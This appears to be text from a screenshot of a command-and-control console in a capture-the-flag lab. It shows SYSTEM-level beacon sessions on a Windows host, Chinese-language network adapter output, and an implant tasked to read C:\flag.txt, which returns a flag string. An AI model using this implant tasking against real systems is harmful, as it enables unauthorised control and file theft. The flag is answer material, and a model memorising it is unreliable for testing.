 external internal listener user computer note process pid arch last
0:0:0:0:0:0:0:1 10.0.0.13 test SYSTEM * WIN-GSP5DTAGH1G beacon3.exe 1984 x64 152ms
0:0:0:0:0:0:0:1 10.0.0.13 test SYSTEM * WIN-GSP5DTAGH1G beacon3.exe 2768 x64 147ms
Event Log X Script Console X Beacon 10.0.0.13@2768 X Beacon 10.0.0.13@1984 X
fec0:0:0:ffff::2%1
fec0:0:0:ffff::3%1
TCPIP 上的 NetBIOS . . . . . . . : 已启用
隧道适配器 isatap.{D020331E-134F-46E6-BB20-4863C08236C6}:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
07/23 21:33:14 beacon> shell type C:\flag.txt
07/23 21:33:14 [*] Tasked beacon to run: type C:\flag.txt
07/23 21:33:15 [+] host called home, sent: 47 bytes
07/23 21:33:15 [+] received output:
go-flag{94ff4453-4ef1-4622-9f51-70e3770972d7}
[WIN-GSP5DTAGH1G] SYSTEM */1984 (x64)
beacon>